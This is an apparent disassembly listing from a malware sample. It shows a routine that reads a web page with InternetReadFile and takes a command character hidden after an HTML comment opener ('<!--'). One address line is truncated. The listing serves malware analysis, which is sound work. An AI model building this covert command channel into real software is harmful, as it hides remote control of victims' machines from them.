 .text:0040109D loc_40109D: ; CODE XREF: sub_401040+3D↑j
.text:0040109D lea edx, [ebp+dwNumberOfBytesRead]
.text:004010A0 push edx ; lpdwNumberOfBytesRead
.text:004010A1 push 200h ; dwNumberOfBytesToRead
.text:004010A6 lea eax, [ebp+Buffer]
.text:004010AC push eax ; lpBuffer
.text:004010AD mov ecx, [ebp+hFile]
.text:004010B0 push ecx ; hFile
.text:004010B1 call ds:InternetReadFile
.text:004010B7 mov [ebp+var_4], eax
.text:004010BA cmp [ebp+var_4], 0
.text:004010BE jnz short loc_4010E5
.text:004010C0 push offset aError2_2FailTo ; "Error 2.2: Fail to ReadFile\n"
.text:004010C5 call sub_40117F
.text:004010CA add esp, 4
.text:004010CD mov edx, [ebp+hInternet]
.text:004010D0 push edx ; hInternet
.text:004010D1 call ds:InternetCloseHandle
010D7 mov eax, [ebp+hFile]
.text:004010DA push eax ; hInternet
.text:004010DB call ds:InternetCloseHandle
.text:004010E1 xor al, al
.text:004010E3 jmp short loc_40112C
.text:004010E5 ; ---------------------------------------------------------------------------
.text:004010E5
.text:004010E5 loc_4010E5: ; CODE XREF: sub_401040+7E↑j
.text:004010E5 movsx ecx, [ebp+Buffer]
.text:004010EC cmp ecx, 3Ch
.text:004010EF jnz short loc_40111D
.text:004010F1 movsx edx, [ebp+var_20F]
.text:004010F8 cmp edx, 21h
.text:004010FB jnz short loc_40111D
.text:004010FD movsx eax, [ebp+var_20E]
.text:00401104 cmp eax, 2Dh
.text:00401107 jnz short loc_40111D
.text:00401109 movsx ecx, [ebp+var_20D]
.text:00401110 cmp ecx, 2Dh
.text:00401113 jnz short loc_40111D
.text:00401115 mov al, [ebp+var_20C]
.text:0040111B jmp short loc_40112C
.text:0040111D ; ---------------------------------------------------------------------------
.text:0040111D
.text:0040111D loc_40111D: ; CODE XREF: sub_401040+AF↑j
.text:0040111D ; sub_401040+BB↑j ...
.text:0040111D push offset aError2_3FailTo ; "Error 2.3: Fail to get command\n"
.text:00401122 call sub_40117F
.text:00401127 add esp, 4
.text:0040112A xor al, al
.text:0040112C